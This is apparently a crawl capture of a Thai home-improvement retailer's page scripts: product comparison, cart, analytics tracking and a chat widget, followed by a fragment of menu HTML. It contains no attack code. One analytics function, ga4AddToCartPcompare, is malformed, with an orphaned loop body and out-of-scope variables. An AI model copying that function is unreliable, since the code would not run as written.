			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'MmQ1ZDc2YmRmNzMxYTBhMDA3MDFiNTcxMDJlZmJjZGRlMTZkMWJkZjJmMmYxY2VmODBhNDE3YTA2ZWEwMmVjZQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'xIvFLbIFNMVjF4yCvgA5UZUpSjnnwpbt'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'MmU5NjQ5N2M0NzM1M2JiMzdkZjQ4MGMyMmRlYzJlOGU1NWQzZmZmMTYzYTA1MzdhMmExMjgxNDdkNDRmYzMzNQ==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'OWE5OGMzODI0YTFiNmY5Mjc0YjU5Mzk0YzExMGFmNGE3YjM1Y2U4MjhkOGYzZTU1YmM3NTEyNjcyYjBiZGYzMA==';
	var actionSendToBotnoi = 'ZjViMzc5YjU3MjNkZjZiMDE4OTlhMDU3ZTFlYTNkNzExNjhjM2JiNWFhZGRlZDhjMmI0MDAwOWRjNmMwMzdkMQ==';
	var actionNewSessionBotnoi = 'MmY3OWVjYmFiMDFkNzJhZWYwMmE4YTk2ZjY5ODVjNjRjN2NlNzFkYjE3NzgyMzhjMzdjOGIyNjBmNzMxOThjMzQyNDY4ZDVkYWFiY2U0NTIzNDM1YjAyNTY4ZjYyOGFh';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-home-solution
body_size: 2534
content:
<div class="main-mega-menu home-solution-mega-menu">
								<nav class="nav">
									<ul class="active">
										<li class="active">
											<a href="https://www.homepro.co.th/homeguru" class="l1-link">
												<span>โฮมกูรู</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/homeguru" data-l1="โฮมกูรู">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/homeguru/minimalist-living-room-ideas-for-those-who-have-things-to-keep" data-name="ไอเดียห้องนั่งเล่นมินิมอล – พาสเทล สำหรับคนมีของต้องเก็บ!" data-menu="Home Guru">
																<div class="container-item s1" data-name="minimalist living room ideas For those who have things to keep!" data-l1="โฮมกูรู" data-value="4285633" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4285633" value="minimalist living room ideas For those who have things to keep!"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeguru/images/cover-minimalist-living-room-ideas-for-those-who-have-things-to-keep.jpg')"></div>
																	<div class="title">ไอเดียห้องนั่งเล่นมินิมอล – พาสเทล สำหรับคนมีของต้องเก็บ!</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeguru/dining-room-corner-to-soak-up-nature-with-natura-style-ideas" data-name="จัดมุม Dining Room ดื่มด่ำกับธรรมชาติ ด้วยไอเดีย Natura Style" data-menu="Home Guru">
																<div class="container-item s1" data-name="dining room corner to soak up nature with Natura Style ideas." data-l1="โฮมกูรู" data-value="4285634" ga-index="2">
																	<div class="item-data">
